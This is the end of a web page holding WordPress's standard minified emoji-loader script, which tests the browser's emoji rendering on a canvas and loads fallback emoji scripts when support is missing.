const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>